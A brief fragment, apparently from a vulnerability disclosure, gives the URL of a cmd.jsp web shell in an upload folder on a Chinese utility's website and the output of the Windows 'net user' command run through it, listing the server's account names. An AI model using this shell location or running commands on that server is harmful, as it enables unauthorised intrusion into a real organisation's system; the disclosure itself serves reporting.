 jsp
95598.hn.sgcc.com.cn/UserFiles/Flash/cmd.jsp
net user
test
\\Y 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
hpsis IUSR_Y IWAM_Y
liyx SUPPORT_388945a0 WMUS_Y
命令成功完成。